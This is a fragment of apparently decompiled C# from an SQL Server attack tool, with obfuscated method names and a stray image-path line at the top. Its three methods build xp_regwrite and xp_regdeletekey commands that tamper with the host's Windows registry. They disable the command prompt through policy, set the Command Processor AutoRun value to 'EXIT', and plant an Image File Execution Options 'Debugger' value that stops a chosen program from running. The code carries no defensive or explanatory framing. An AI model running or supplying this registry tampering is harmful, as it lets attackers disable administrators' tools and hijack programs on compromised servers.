 private string method_11(bool bool_0)
{
string string_ = string.Empty;
if (bool_0)
{
string_ = "EXEC xp_regwrite 'HKEY_CURRENT_USER','Software\\Policies\\Microsoft\\Windows\\System','DisableCMD','REG_DWORD',1";
}
else
{
string_ = "EXEC xp_regwrite 'HKEY_CURRENT_USER','Software\\Policies\\Microsoft\\Windows\\System','DisableCMD','REG_DWORD',0";
}
return this.method_24(string_);
}
private void method_12(bool bool_0)
{
string string_ = string.Empty;
if (bool_0)
{
string_ = "EXEC xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\\Microsoft\\Command Processor','AutoRun','REG_SZ','EXIT'";
}
else
{
string_ = "EXEC xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\\Microsoft\\Command Processor','AutoRun','REG_SZ',''";
}
this.method_24(string_);
}
private string method_13(string string_0, bool bool_0)
{
string string_ = string.Empty;
if (!bool_0)
{
string_ = "EXEC xp_regdeletekey 'HKEY_LOCAL_MACHINE','SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\" +
string_0 + "'";
}
else
{
string_ = "EXEC xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\" + string_0 +
"','Debugger','REG_SZ','WINDOWS'";
}
return this.method_24(string_);
}